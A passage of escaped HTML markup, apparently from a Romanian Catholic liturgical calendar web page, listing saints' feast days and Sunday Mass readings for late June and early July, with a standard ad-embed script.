0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; 